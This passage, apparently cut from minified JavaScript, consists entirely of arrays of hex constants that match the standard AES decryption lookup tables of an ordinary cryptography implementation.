cf2512b3,0xc8ac993b,0x10187da7,0xe89c636e,0xdb3bbb7b,0xcd267809,0x6e5918f4,0xec9ab701,0x834f9aa8,0xe6956e65,0xaaffe67e,0x21bccf08,0xef15e8e6,0xbae79bd9,0x4a6f36ce,0xea9f09d4,0x29b07cd6,0x31a4b2af,0x2a3f2331,0xc6a59430,0x35a266c0,0x744ebc37,0xfc82caa6,0xe090d0b0,0x33a7d815,0xf104984a,0x41ecdaf7,0x7fcd500e,0x1791f62f,0x764dd68d,0x43efb04d,0xccaa4d54,0xe49604df,0x9ed1b5e3,0x4c6a881b,0xc12c1fb8,0x4665517f,0x9d5eea04,0x18c355d,0xfa877473,0xfb0b412e,0xb3671d5a,0x92dbd252,0xe9105633,0x6dd64713,0x9ad7618c,0x37a10c7a,0x59f8148e,0xeb133c89,0xcea927ee,0xb761c935,0xe11ce5ed,0x7a47b13c,0x9cd2df59,0x55f2733f,0x1814ce79,0x73c737bf,0x53f7cdea,0x5ffdaa5b,0xdf3d6f14,0x7844db86,0xcaaff381,0xb968c43e,0x3824342c,0xc2a3405f,0x161dc372,0xbce2250c,0x283c498b,0xff0d9541,0x39a80171,0x80cb3de,0xd8b4e49c,0x6456c190,0x7bcb8461,0xd532b670,0x486c5c74,0xd0b85742],_hP=[0x5051f4a7,0x537e4165,0xc31a17a4,0x963a275e,0xcb3bab6b,0xf11f9d45,0xabacfa58,0x934be303,0x552030fa,0xf6ad766d,0x9188cc76,0x25f5024c,0xfc4fe5d7,0xd7c52acb,0x80263544,0x8fb562a3,0x49deb15a,0x6725ba1b,0x9845ea0e,0xe15dfec0,0x2c32f75,0x12814cf0,0xa38d4697,0xc66bd3f9,0xe7038f5f,0x9515929c,0xebbf6d7a,0xda955259,0x2dd4be83,0xd3587421,0x2949e069,0x448ec9c8,0x6a75c289,0x78f48e79,0x6b99583e,0xdd27b971,0xb6bee14f,0x17f088ad,0x66c920ac,0xb47dce3a,0x1863df4a,0x82e51a31,0x60975133,0x4562537f,0xe0b16477,0x84bb6bae,0x1cfe81a0,0x94f9082b,0x58704868,0x198f45fd,0x8794de6c,0xb7527bf8,0x23ab73d3,0xe2724b02,0x57e31f8f,0x2a6655ab,0x7b2eb28,0x32fb5c2,0x9a86c57b,0xa5d33708,0xf2302887,0xb223bfa5,0xba02036a,0x5ced1682,0x2b8acf1c,0x92a779b4,0xf0f307f2,0xa14e69e2,0xcd65daf4,0xd50605be,0x1fd13462,0x8ac4a6fe,0x9d342e53,0xa0a2f355,0x32058ae1,0x75a4f6eb,0x390b83ec,0xaa4060ef,0x65e719f,0x51bd6e10,0xf93e218a,0x3d96dd06,0xaedd3e05,0x464de6bd,0xb591548d,0x571c45d,0x6f0406d4,0xff605015,0x241998fb,0x97d6bde9,0xcc894043,0x7767d99e,0xbdb0e842,0x8807898b,0x38e7195b,0xdb79c8ee,0x47a17c0a,0xe97c420f,0xc9f8841e,0x0,0x83098086,0x48322bed,0xac1e1170,0x4e6c5a72,0xfbfd0eff,0x560f8538,0x1e3daed5,0x27362d39,0x640a0fd9,0x21685ca6,0xd19b5b54,0x3a24362e,0xb10c0a67,0xf9357e7,0xd2b4ee96,0x9e1b9b91,0x4f80c0c5,0xa261dc20,0x695a774b,0x161c121a,0xae293ba,0xe5c0a02a,0x433c22e0,0x1d121b17,0xb0e090d,0xadf28bc7,0xb92db6a8,0xc8141ea9,0x8557f119,0x4caf7507,0xbbee99dd,0xfda37f60,0x9ff70126,0xbc5c72f5,0xc544663b,0x345bfb7e,0x768b4329,0xdccb23c6,0x68b6edfc,0x63b8e4f1,0xcad731dc,0x10426385,0x40139722,0x2084c611,0x7d854a24,0xf8d2bb3d,0x11aef932,0x6dc729a1,0x4b1d9e2f,0xf3dcb230,0xec0d8652,0xd077c1e3,0x6c2bb316,0x99a970b9,0xfa119448,0x2247e964,0xc4a8fc8c,0x1aa0f03f,0xd8567d2c,0xef223390,0xc787494e,0xc1d938d1,0xfe8ccaa2,0x3698d40b,0xcfa6f581,0x28a57ade,0x26dab78e,0xa43fadbf,0xe42c3a9d,0xd507892,0x9b6a5fcc,0x62547e46,0xc2f68d13,0xe890d8b8,0x5e2e39f7,0xf582c3af,0xbe9f5d80,0x7c69d093,0xa96fd52d,0xb3cf2512,0x3bc8ac99,0xa710187d,0x6ee89c63,0x7bdb3bbb,0x9cd2678,0xf46e5918,0x1ec9ab7,0xa8834f9a,0x65e6956e,0x7eaaffe6,0x821bccf,0xe6ef15e8,0xd9bae79b,0xce4a6f36,0xd4ea9f09,0xd629b07c,0xaf31a4b2,0x312a3f23,0x30c6a594,0xc035a266,0x37744ebc,0xa6fc82ca,0xb0e090d0,0x1533a7d8,0x4af10498,0xf741ecda,0xe7fcd50,0x2f1791f6,0x8d764dd6,0x4d43efb0,0x54ccaa4d,0xdfe49604,0xe39ed1b5,0x1b4c6a88,0xb8c12c1f,0x7f466551,0x49d5eea,0x5d018c35,0x73fa8774,0x2efb0b41,0x5ab3671d,0x5292dbd2,0x33e91056,0x136dd647,0x8c9ad761,0x7a37a10c,0x8e59f814,0x89eb133c,0xeecea927,0x35b761c9,0xede11ce5,0x3c7a47b1,0x599cd2df,0x3f55f273,0x791814ce,0xbf73c737,0xea53f7cd,0x5b5ffdaa,0x14df3d6f,0x867844db,0x81caaff3,0x3eb968c4,0x2c382434,0x5fc2a340,0x72161dc3,0xcbce225,0x8b283c49,0x41ff0d95,0x7139a801,0xde080cb3,0x9cd8b4e4,0x906456c1,0x617bcb84,0x70d532b6,0x74486c5c,0x42d0b857],_hQ=[0xa75051f4,0x65537e41,0xa4c31a17,0x5e963a27,0x6bcb3bab,0x45f11f9d,0x58abacfa,0x3934be3,0xfa552030,0x6df6ad76,0x769188cc,0x4c25f502,0xd7fc4fe5,0xcbd7c52a,0x44802635,0xa38fb562,0x5a49deb1,0x1b6725ba,0xe9845ea,0xc0e15dfe,0x7502c32f,0xf012814c,0x97a38d46,0xf9c66bd3,0x5fe7038f,0x9c951592,0x7aebbf6d,0x59da9552,0x832dd4be,0x21d35874,0x692949e0,0xc8448ec9,0x896a75c2,0x7978f48e,0x3e6b9958,0x71dd27b9,0x4fb6bee1,0xad17f088,0xac66c920,0x3ab47dce,0x4a1863df,0x3182e51a,0x33609751,0x7f456253,0x77e0b164,0xae84bb6b,0xa01cfe81,0x2b94f908,0x68587048,0xfd198f45,0x6c8794de,0xf8b7527b,0xd323ab73,0x2e2724b,0x8f57e31f,0xab2a6655,0x2807b2eb,0xc2032fb5,0x7b9a86c5,0x8a5d337,0x87f23028,0xa5b223bf,0x6aba0203,0x825ced16,0x1c2b8acf,0xb492a779,0xf2f0f307,0xe2a14e69,0xf4cd65da,0xbed50605,0x621fd134,0xfe8ac4a6,0x539d342e,0x55a0a2f3,0xe132058a,0xeb75a4f6,0xec390b83,0xefaa4060,0x9f065e71,0x1051bd6e,0x8af93e21,0x63d96dd,0x5aedd3e,0xbd464de6,0x8db59154,0x5d0571c4,0xd46f0406,0x15ff6050,0xfb241998,0xe997d6bd,0x43cc8940,0x9e7767d9,0x42bdb0e8,0x8b880789,0x5b38e719,0xeedb79c8,0xa47a17c,0xfe97c42,0x1ec9f884,0x0,0x86830980,0xed48322b,0x70ac1e11,0x724e6c5a,0xfffbfd0e,0x38560f85,0xd51e3dae,0x3927362d,0xd9640a0f,0xa621685c,0x54d19b5b,0x2e3a2436,0x67b10c0a,0xe70f9357,0x96d2b4ee,0x919e1b9b,0xc54f80c0,0x20a261dc,0x4b695a77,0x1a161c12,0xba0ae293,0x2ae5c0a0,0xe0433c22,0x171d121b,0xd0b0e09,0xc7adf28b,0xa8b92db6,0xa9c8141e,0x198557f1,0x74caf75,0xddbbee99,0x60fda37f,0x269ff701,0xf5bc5c72,0x3bc54466,0x7e345bfb,0x29768b43,0xc6dccb23,0xfc68b6ed,0xf163b8e4,0xdccad731,0x85104263,0x22401397,0x112084c6,0x247d854a,0x3df8d2bb,0x3211aef9,0xa16dc729,0x2f4b1d9e,0x30f3dcb2,0x52ec0d86,0xe3d077c1,0x166c2bb3,0xb999a970,0x48fa1194,0x642247e9,0x8cc4a8fc,0x3f1aa0f0,0x2cd8567d,0x90ef2233,0x4ec78749,0xd1c1d938,0xa2fe8cca,0xb3698d4,0x81cfa6f5,0xde28a57a,0x8e26dab7,0xbfa43fad,0x9de42c3a,0x920d5078,0xcc9b6a5f,0x4662547e,0x13c2f68d,0xb8e890d8,0xf75e2e39,0xaff582c3,0x80be9f5d,0x937c69d0,0x2da96fd5,0x12b3cf25,0x993bc8ac,0x7da71018,0x636ee89c,0xbb7bdb3b,0x7809cd26,0x18f46e59,0xb701ec9a,0x9aa8834f,0x6e65e695,0xe67eaaff,0xcf0821bc,0xe8e6ef15,0x9bd9bae7,0x36ce4a6f,0x9d4ea9f,0x7cd629b0,0xb2af31a4,0x23312a3f,0x9430c6a5,0x66c035a2,0xbc37744e,0xcaa6fc82,0xd0b0e090,0xd81533a7,0x984af104,0xdaf741ec,0x500e7fcd,0xf62f1791,0xd68d764d,0xb04d43ef,0x4d54ccaa,0x4dfe496,0xb5e39ed1,0x881b4c6a,0x1fb8c12c,0x517f4665,0xea049d5e,0x355d018c,0x7473fa87,0x412efb0b,0x1d5ab367,0xd25292db,0x5633e910,0x47136dd6,0x618c9ad7,0xc7a37a1,0x148e59f8,0x3c89eb13,0x27eecea9,0xc935b761,0xe5ede11c,0xb13c7a47,0xdf599cd2,0x733f55f2,0xce791814,0x37bf73c7,0xcdea53f7,0xaa5b5ffd,0x6f14df3d,0xdb867844,0xf381caaf,0xc43eb968,0x342c3824,0x405fc2a3,0xc372161d,0x250cbce2,0x498b283c,0x9541ff0d,0x17139a8,0xb3de080c,0xe49cd8b4,0xc1906456,0x84617bcb,0xb670d532,0x5c74486c,0x5742d0b8],_hR=[0xf4a75051,0x4165537e,0x17a4c31a,0x275e963a,0xab6bcb3b,0x9d45f11f,0xfa58abac,0xe303934b,0x30fa5520,0x766df6ad,0xcc769188,0x24c25f5,0xe5d7fc4f,0x2acbd7c5,0x35448026,0x62a38fb5,0xb15a49de,0xba1b6725,0xea0e9845,0xfec0e15d,0x2f7502c3,0x4cf01281,0x4697a38d,0xd3f9c66b,0x8f5fe703,0x929c9515,0x6d7aebbf,0x5259da95,0xbe832dd4,0x7421d358,0xe0692949,0xc9c8448e,0xc2896a75,0x8e7978f4,0x583e6b99,0xb971dd27,0xe14fb6be,0x88ad17f0,0x20ac66c9,0xce3ab47d,0xdf4a1863,0x1a3182e5,0x51336097,0x537f4562,0x6477e0b1,0x6bae84bb,0x81a01cfe,0x82b94f9,0x48685870,0x45fd198f,0xde6c8794,0x7bf8b752,0x73d323ab,0x4b02e272,0x1f8f57e3,0x55ab2a66,0xeb2807b2,0xb5c2032f,0xc57b9a86,0x3708a5d3,0x2887f230,0xbfa5b223,0x36aba02,0x16825ced,0xcf1c2b8a,0x79b492a7,0x7f2f0f3,0x69e2a14e,0xdaf4cd65,0x5bed506,0x34621fd1,0xa6fe8ac4,0x2e539d34,0xf355a0a2,0x8ae13205,0xf6eb75a4,0x83ec390b,0x60efaa40,0x719f065e,0x6e1051bd,0x218af93e,0xdd063d96,0x3e05aedd,0xe6bd464d,0x548db591,0xc45d0571,0x6d46f04,0x5015ff60,0x98fb2419,0xbde997d6,0x4043cc89,0xd99e7767,0xe842bdb0,0x898b8807,0x195b38e7,0xc8eedb79,0x7c0a47a1,0x420fe97c,0x841ec9f8,0x0,0x80868309,0x2bed4832,0x1170ac1e,0x5a724e6c,0xefffbfd,0x8538560f,0xaed51e3d,0x2d392736,0xfd9640a,0x5ca62168,0x5b54d19b,0x362e3a24,0xa67b10c,0x57e70f93,0xee96d2b4,0x9b919e1b,0xc0c54f80,0xdc20a261,0x774b695a,0x121a161c,0x93ba0ae2,0xa02ae5c0,0x22e0433c,0x1b171d12,0x90d0b0e,0x8bc7adf2,0xb6a8b92d,0x1ea9c814,0xf1198557,0x75074caf,0x99ddbbee,0x7f60fda3,0x1269ff7,0x72f5bc5c,0x663bc544,0xfb7e345b,0x4329768b,0x23c6dccb,0xedfc68b6,0xe4f163b8,0x31dccad7,0x63851042,0x97224013,0xc6112084,0x4a247d85,0xbb3df8d2,0xf93211ae,0x29a16dc7,0x9e2f4b1d,0xb230f3dc,0x8652ec0d,0xc1e3d077,0xb3166c2b,0x70b999a9,0x9448fa11,0xe9642247,0xfc8cc4a8,0xf03f1aa0,0x7d2cd856,0x3390ef22,0x494ec787,0x38d1c1d9,0xcaa2fe8c,0xd40b3698,0xf581cfa6,0x7ade28a5,0xb78e26da,0xadbfa43f,0x3a9de42c,0x78920d50,0x5fcc9b6a,0x7e466254,0x8d13c2f6,0xd8b8e890,0x39f75e2e,0xc3aff582,0x5d80be9f,0xd0937c69,0xd52da96f,0x2512b3cf,0xac993bc8,0x187da710,0x9c636ee8,0x3bbb7bdb,0x267809cd,0x5918f46e,0x9ab701ec,0x4f9aa883,0x956e65e6,0xffe67eaa,0xbccf0821,0x15e8e6ef,0xe79bd9ba,0x6f36ce4a,0x9f09d4ea,0xb07cd629,0xa4b2af31,0x3f23312a,0xa59430c6,0xa266c035,0x4ebc3774,0x82caa6fc,0x90d0b0e0,0xa7d81533,0x4984af1,0xecdaf741,0xcd500e7f,0x91f62f17,0x4dd68d76,0xefb04d43,0xaa4d54cc,0x9604dfe4,0xd1b5e39e,0x6a881b4c,0x2c1fb8c1,0x65517f46,0x5eea049d,0x8c355d01,0x877473fa,0xb412efb,0x671d5ab3,0xdbd25292,0x105633e9,0xd647136d,0xd7618c9a,0xa10c7a37,0xf8148e59,0x133c89eb,0xa927eece,0x61c935b7,0x1ce5ede1,0x47b13c7a,0xd2df599c,0xf2733f55,0x14ce7918,0xc737bf73,0xf7cdea53,0xfdaa5b5f,0x3d6f14df,0x44db8678,0xaff381ca,0x68c43eb9,0x24342c38,0xa3405fc2,0x1dc37216,0xe2250cbc,0x3c498b28,0xd9541ff,0xa8017139,0xcb3de08,0xb4e49cd8,0x56c19064,0xcb84617b,0x32b670d5,0x6c5c7448,0xb85742d0],_hS=[0x0,0xe090d0b,0x1c121a16,0x121b171d,0x3824342c,0x362d3927,0x24362e3a,0x2a3f2331,0x70486858,0x7e416553,0x6c5a724e,0x62537f45,0x486c5c74,0x4665517f,0x547e4662,0x5a774b69,0xe090d0b0,0xee99ddbb,0xfc82caa6,0xf28bc7ad,0xd8b4e49c,0xd6bde997,0xc4a6fe8a,0xcaaff381,0x90d8b8e8,0x9ed1b5e3,0x8ccaa2fe,0x82c3aff5,0xa8fc8cc4,0xa6f581cf,0xb4ee96d2,0xbae79bd9,0xdb3bbb7b,0xd532b670,0xc729a16d,0xc920ac66,0xe31f8f57,0xed16825c,0xff0d9541,0xf104984a,0xab73d323,0xa57ade28,0xb761c935,0xb968c43e,0x9357e70f,0x9d5eea04,0x8f45fd19,0x814cf012,0x3bab6bcb,0x35a266c0,0x27b971dd,0x29b07cd6,0x38f5fe7,0xd8652ec,0x1f9d45f1,0x119448fa,0x4be30393,0x45ea0e98,0x57f11985,0x59f8148e,0x73c737bf,0x7dce3ab4,0x6fd52da9,0x61dc20a2,0xad766df6,0xa37f60fd,0xb16477e0,0xbf6d7aeb,0x955259da,0x9b5b54d1,0x894043cc,0x87494ec7,0xdd3e05ae,0xd33708a5,0xc12c1fb8,0xcf2512b3,0xe51a3182,0xeb133c89,0xf9082b94,0xf701269f,0x4de6bd46,0x43efb04d,0x51f4a750,0x5ffdaa5b,0x75c2896a,0x7bcb8461,0x69d0937c,0x67d99e77,0x3daed51e,0x33a7d815,0x21bccf08,0x2fb5c203,0x58ae132,0xb83ec39,0x1998fb24,0x1791f62f,0x764dd68d,0x7844db86,0x6a5fcc9b,0x6456c190,0x4e69e2a1,0x4060efaa,0x527bf8b7,0x5c72f5bc,0x605bed5,0x80cb3de,0x1a17a4c3,0x141ea9c8,0x3e218af9,0x302887f2,0x223390ef,0x2c3a9de4,0x96dd063d,0x98d40b36,0x8acf1c2b,0x84c61120,0xaef93211,0xa0f03f1a,0xb2eb2807,0xbce2250c,0xe6956e65,0xe89c636e,0xfa877473,0xf48e7978,0xdeb15a49,0xd0b85742,0xc2a3405f,0xccaa4d54,0x41ecdaf7,0x4fe5d7fc,0x5dfec0e1,0x53f7cdea,0x79c8eedb,0x77c1e3d0,0x65daf4cd,0x6bd3f9c6,0x31a4b2af,0x3fadbfa4,0x2db6a8b9,0x23bfa5b2,0x9808683,0x7898b88,0x15929c95,0x1b9b919e,0xa17c0a47,0xaf75074c,0xbd6e1051,0xb3671d5a,0x99583e6b,0x97513360,0x854a247d,0x8b432976,0xd134621f,0xdf3d6f14,0xcd267809,0xc32f7502,0xe9105633,0xe7195b38,0xf5024c25,0xfb0b412e,0x9ad7618c,0x94de6c87,0x86c57b9a,0x88cc7691,0xa2f355a0,0xacfa58ab,0xbee14fb6,0xb0e842bd,0xea9f09d4,0xe49604df,0xf68d13c2,0xf8841ec9,0xd2bb3df8,0xdcb230f3,0xcea927ee,0xc0a02ae5,0x7a47b13c,0x744ebc37,0x6655ab2a,0x685ca621,0x42638510,0x4c6a881b,0x5e719f06,0x5078920d,0xa0fd964,0x406d46f,0x161dc372,0x1814ce79,0x322bed48,0x3c22e043,0x2e39f75e,0x2030fa55,0xec9ab701,0xe293ba0a,0xf088ad17,0xfe81a01c,0xd4be832d,0xdab78e26,0xc8ac993b,0xc6a59430,0x9cd2df59,0x92dbd252,0x80c0c54f,0x8ec9c844,0xa4f6eb75,0xaaffe67e,0xb8e4f163,0xb6edfc68,0xc0a67b1,0x2036aba,0x10187da7,0x1e1170ac,0x342e539d,0x3a275e96,0x283c498b,0x26354480,0x7c420fe9,0x724b02e2,0x605015ff,0x6e5918f4,0x44663bc5,0x4a6f36ce,0x587421d3,0x567d2cd8,0x37a10c7a,0x39a80171,0x2bb3166c,0x25ba1b67,0xf853856,0x18c355d,0x13972240,0x1d9e2f4b,0x47e96422,0x49e06929,0x5bfb7e34,0x55f2733f,0x7fcd500e,0x71c45d05,0x63df4a18,0x6dd64713,0xd731dcca,0xd938d1c1,0xcb23c6dc,0xc52acbd7,0xef15e8e6,0xe11ce5ed,0xf307f2f0,0xfd0efffb,0xa779b492,0xa970b999,0xbb6bae84,0xb562a38f,0x9f5d80be,0x91548db5,0x834f9aa8,0x8d4697a3],_hT=[0x0,0xb0e090d,0x161c121a,0x1d121b17,0x2c382434,0x27362d39,0x3a24362e,0x312a3f23,0x58704868,0x537e4165,0x4e6c5a72,0x4562537f,0x74486c5c,0x7f466551,0x62547e46,0x695a774b,0xb0e090d0,0xbbee99dd,0xa6fc82ca,0xadf28bc7,0x9cd8b4e4,0x97d6bde9,0x8ac4a6fe,0x81caaff3,0xe890d8b8,0xe39ed1b5,0xfe8ccaa2,0xf582c3af,0xc4a8fc8c,0xcfa6f581,0xd2b4ee96,0xd9bae79b,0x7bdb3bbb,0x70d532b6,0x6dc729a1,0x66c920ac,0x57e31f8f,0x5ced1682,0x41ff0d95,0x4af10498,0x23ab73d3,0x28a57ade,0x35b761c9,0x3eb968c4,0xf9357e7,0x49d5eea,0x198f45fd,0x12814cf0,0xcb3bab6b,0xc035a266,0xdd27b971,0xd629b07c,0xe7038f5f,0xec0d8652,0xf11f9d45,0xfa119448,0x934be303,0x9845ea0e,0x8557f119,0x8e59f814,0xbf73c737,0xb47dce3a,0xa96fd52d,0xa261dc20,0xf6ad766d,0xfda37f60,0xe0b16477,0xebbf6d7a,0xda955259,0xd19b5b54,0xcc894043,0xc787494e,0xaedd3e05,0xa5d33708,0xb8c12c1f,0xb3cf2512,0x82e51a31,0x89eb133c,0x94f9082b,0x9ff70126,0x464de6bd,0x4d43efb0,0x5051f4a7,0x5b5ffdaa,0x6a75c289,0x617bcb84,0x7c69d093,0x7767d99e,0x1e3daed5,0x1533a7d8,0x821bccf,0x32fb5c2,0x32058ae1,0x390b83ec,0x241998fb,0x2f1791f6,0x8d764dd6,0x867844db,0x9b6a5fcc,0x906456c1,0xa14e69e2,0xaa4060ef,0xb7527bf8,0xbc5c72f5,0xd50605be,0xde080cb3,0xc31a17a4,0xc8141ea9,0xf93e218a,0xf2302887,0xef223390,0xe42c3a9d,0x3d96dd06,0x3698d40b,0x2b8acf1c,0x2084c611,0x11aef932,0x1aa0f03f,0x7b2eb28,0xcbce225,0x65e6956e,0x6ee89c63,0x73fa8774,0x78f48e79,0x49deb15a,0x42d0b857,0x5fc2a340,0x54ccaa4d,0xf741ecda,0xfc4fe5d7,0xe15dfec0,0xea53f7cd,0xdb79c8ee,0xd077c1e3,0xcd65daf4,0xc66bd3f9,0xaf31a4b2,0xa43fadbf,0xb92db6a8,0xb223bfa5,0x83098086,0x8807898b,0x9515929c,0x9e1b9b91,0x47a17c0a,0x4caf7507,0x51bd6e10,0x5ab3671d,0x6b99583e,0x60975133,0x7d854a24,0x768b4329,0x1fd13462,0x14df3d6f,0x9cd2678,0x2c32f75,0x33e91056,0x38e7195b,0x25f5024c,0x2efb0b41,0x8c9ad761,0x8794de6c,0x9a86c57b,0x9188cc76,0xa0a2f355,0xabacfa58,0xb6bee14f,0xbdb0e842,0xd4ea9f09,0xdfe49604,0xc2f68d13,0xc9f8841e,0xf8d2bb3d,0xf3dcb230,0xeecea927,0xe5c0a02a,0x3c7a47b1,0x37744ebc,0x2a6655ab,0x21685ca6,0x10426385,0x1b4c6a88,0x65e719f,0xd507892,0x640a0fd9,0x6f0406d4,0x72161dc3,0x791814ce,0x48322bed,0x433c22e0,0x5e2e39f7,0x552030fa,0x1ec9ab7,0xae293ba,0x17f088ad,0x1cfe81a0,0x2dd4be83,0x26dab78e,0x3bc8ac99,0x30c6a594,0x599cd2df,0x5292dbd2,0x4f80c0c5,0x448ec9c8,0x75a4f6eb,0x7eaaffe6,0x63b8e4f1,0x68b6edfc,0xb10c0a67,0xba02036a,0xa710187d,0xac1e1170,0x9d342e53,0x963a275e,0x8b283c49,0x80263544,0xe97c420f,0xe2724b02,0xff605015,0xf46e5918,0xc544663b,0xce4a6f36,0xd3587421,0xd8567d2c,0x7a37a10c,0x7139a801,0x6c2bb316,0x6725ba1b,0x560f8538,0x5d018c35,0x40139722,0x4b1d9e2f,0x2247e964,0x2949e069,0x345bfb7e,0x3f55f273,0xe7fcd50,0x571c45d,0x1863df4a,0x136dd647,0xcad731dc,0xc1d938d1,0xdccb23c6,0xd7c52acb,0xe6ef15e8,0xede11ce5,0xf0f307f2,0xfbfd0eff,0x92a779b4,0x99a970b9,0x84bb6bae,0x8fb562a3,0xbe9f5d80,0xb591548d,0xa8834f9a,0xa38d4697],_hU=[0x0,0xd0b0e09,0x1a161c12,0x171d121b,0x342c3824,0x3927362d,0x2e3a2436,0x23312a3f,0x68587048,0x65537e41,0x724e6c5a,0x7f456253,0x5c74486c,0x517f4665,0x4662547e,0x4b695a77,0xd0b0e090,0xddbbee99,0xcaa6fc82,0xc7adf28b,0xe49cd8b4,0xe997d6bd,0xfe8ac4a6,0xf381caaf,0xb8e890d8,0xb5e39ed1,0xa2fe8cca,0xaff582c3,0x8cc4a8fc,0x81cfa6f5,0x96d2b4ee,0x9bd9bae7,0xbb7bdb3b,0xb670d532,0xa16dc729,0xac66c920,0x8f57e31f,0x825ced16,0x9541ff0d,0x984af104,0xd323ab73,0xde28a57a,0xc935b761,0xc43eb968,0xe70f9357,0xea049d5e,0xfd198f45,0xf012814c,0x6bcb3bab,0x66c035a2,0x71dd27b9,0x7cd629b0,0x5fe7038f,0x52ec0d86,0x45f11f9d,0x48fa1194,0x3934be3,0xe9845ea,0x198557f1,0x148e59f8,0x37bf73c7,0x3ab47dce,0x2da96fd5,0x20a261dc,0x6df6ad76,0x60fda37f,0x77e0b164,0x7aebbf6d,0x59da9552,0x54d19b5b,0x43cc8940,0x4ec78749,0x5aedd3e,0x8a5d337,0x1fb8c12c,0x12b3cf25,0x3182e51a,0x3c89eb13,0x2b94f908,0x269ff701,0xbd464de6,0xb04d43ef,0xa75051f4,0xaa5b5ffd,0x896a75c2,0x84617bcb,0x937c69d0,0x9e7767d9,0xd51e3dae,0xd81533a7,0xcf0821bc,0xc2032fb5,0xe132058a,0xec390b83,0xfb241998,0xf62f1791,0xd68d764d,0xdb867844,0xcc9b6a5f,0xc1906456,0xe2a14e69,0xefaa4060,0xf8b7527b,0xf5bc5c72,0xbed50605,0xb3de080c,0xa4c31a17,0xa9c8141e,0x8af93e21,0x87f23028,0x90ef2233,0x9de42c3a,0x63d96dd,0xb3698d4,0x1c2b8acf,0x112084c6,0x3211aef9,0x3f1aa0f0,0x2807b2eb,0x250cbce2,0x6e65e695,0x636ee89c,0x7473fa87,0x7978f48e,0x5a49deb1,0x5742d0b8,0x405fc2a3,0x4d54ccaa,0xdaf741ec,0xd7fc4fe5,0xc0e15dfe,0xcdea53f7,0xeedb79c8,0xe3d077c1,0xf4cd65da,0xf9c66bd3,0xb2af31a4,0xbfa43fad,0xa8b92db6,0xa5b223bf,0x86830980,0x8b880789,0x9c951592,0x919e1b9b,0xa47a17c,0x74caf75,0x1051bd6e,0x1d5ab367,0x3e6b9958,0x33609751,0x247d854a,0x29768b43,0x621fd134,0x6f14df3d,0x7809cd26,0x7502c32f,0x5633e910,0x5b38e719,0x4c25f502,0x412efb0b,0x618c9ad7,0x6c8794de,0x7b9a86c5,0x769188cc,0x55a0a2f3,0x58abacfa,0x4fb6bee1,0x42bdb0e8,0x9d4ea9f,0x4dfe496,0x13c2f68d,0x1ec9f884,0x3df8d2bb,0x30f3dcb2,0x27eecea9,0x2ae5c0a0,0xb13c7a47,0xbc37744e,0xab2a6655,0xa621685c,0x85104263,0x881b4c6a,0x9f065e71,0x920d5078,0xd9640a0f,0xd46f0406,0xc372161d,0xce791814,0xed48322b,0xe0433c22,0xf75e2e39,0xfa552030,0xb701ec9a,0xba0ae293,0xad17f088,0xa01cfe81,0x832dd4be,0x8e26dab7,0x993bc8ac,0x9430c6a5,0xdf599cd2,0xd25292db,0xc54f80c0,0xc8448ec9,0xeb75a4f6,0xe67eaaff,0xf163b8e4,0xfc68b6ed,0x67b10c0a,0x6aba0203,0x7da71018,0x70ac1e11,0x539d342e,0x5e963a27,0x498b283c,0x44802635,0xfe97c42,0x2e2724b,0x15ff6050,0x18f46e59,0x3bc54466,0x36ce4a6f,0x21d35874,0x2cd8567d,0xc7a37a1,0x17139a8,0x166c2bb3,0x1b6725ba,0x38560f85,0x355d018c,0x22401397,0x2f4b1d9e,0x642247e9,0x692949e0,0x7e345bfb,0x733f55f2,0x500e7fcd,0x5d0571c4,0x4a1863df,0x47136dd6,0xdccad731,0xd1c1d938,0xc6dccb23,0xcbd7c52a,0xe8e6ef15,0xe5ede11c,0xf2f0f307,0xfffbfd0e,0xb492a779,0xb999a970,0xae84bb6b,0xa38fb562,0x80be9f5d,0x8db59154,0x9aa8834f,0x97a38d46],_hV=[0x0,0x90d0b0e,0x121a161c,0x1b171d12,0x24342c38,0x2d392736,0x362e3a24,0x3f23312a,0x48685870,0x4165537e,0x5a724e6c,0x537f4562,0x6c5c7448,0x65517f46,0x7e466254,0x774b695a,0x90d0b0e0,0x99ddbbee,0x82caa6fc,0x8bc7adf2,0xb4e49cd8,0xbde997d6,0xa6fe8ac4,0xaff381ca,0xd8b8e890,0xd1b5e39e,0xcaa2fe8c,0xc3aff582,0xfc8cc4a8,0xf581cfa6,0xee96d2b4,0xe79bd9ba,0x3bbb7bdb,0x32b670d5,0x29a16dc7,0x20ac66c9,0x1f8f57e3,0x16825ced,0xd9541ff,0x4984af1,0x73d323ab,0x7ade28a5,0x61c935b7,0x68c43eb9,0x57e70f93,0x5eea049d,0x45fd198f,0x4cf01281,0xab6bcb3b,0xa266c035,0xb971dd27,0xb07cd629,0x8f5fe703,0x8652ec0d,0x9d45f11f,0x9448fa11,0xe303934b,0xea0e9845,0xf1198557,0xf8148e59,0xc737bf73,0xce3ab47d,0xd52da96f,0xdc20a261,0x766df6ad,0x7f60fda3,0x6477e0b1,0x6d7aebbf,0x5259da95,0x5b54d19b,0x4043cc89,0x494ec787,0x3e05aedd,0x3708a5d3,0x2c1fb8c1,0x2512b3cf,0x1a3182e5,0x133c89eb,0x82b94f9,0x1269ff7,0xe6bd464d,0xefb04d43,0xf4a75051,0xfdaa5b5f,0xc2896a75,0xcb84617b,0xd0937c69,0xd99e7767,0xaed51e3d,0xa7d81533,0xbccf0821,0xb5c2032f,0x8ae13205,0x83ec390b,0x98fb2419,0x91f62f17,0x4dd68d76,0x44db8678,0x5fcc9b6a,0x56c19064,0x69e2a14e,0x60efaa40,0x7bf8b752,0x72f5bc5c,0x5bed506,0xcb3de08,0x17a4c31a,0x1ea9c814,0x218af93e,0x2887f230,0x3390ef22,0x3a9de42c,0xdd063d96,0xd40b3698,0xcf1c2b8a,0xc6112084,0xf93211ae,0xf03f1aa0,0xeb2807b2,0xe2250cbc,0x956e65e6,0x9c636ee8,0x877473fa,0x8e7978f4,0xb15a49de,0xb85742d0,0xa3405fc2,0xaa4d54cc,0xecdaf741,0xe5d7fc4f,0xfec0e15d,0xf7cdea53,0xc8eedb79,0xc1e3d077,0xdaf4cd65,0xd3f9c66b,0xa4b2af31,0xadbfa43f,0xb6a8b92d,0xbfa5b223,0x80868309,0x898b8807,0x929c9515,0x9b919e1b,0x7c0a47a1,0x75074caf,0x6e1051bd,0x671d5ab3,0x583e6b99,0x51336097,0x4a247d85,0x4329768b,0x34621fd1,0x3d6f14df,0x267809cd,0x2f7502c3,0x105633e9,0x195b38e7,0x24c25f5,0xb412efb,0xd7618c9a,0xde6c8794,0xc57b9a86,0xcc769188,0xf355a0a2,0xfa58abac,0xe14fb6be,0xe842bdb0,0x9f09d4ea,0x9604dfe4,0x8d13c2f6,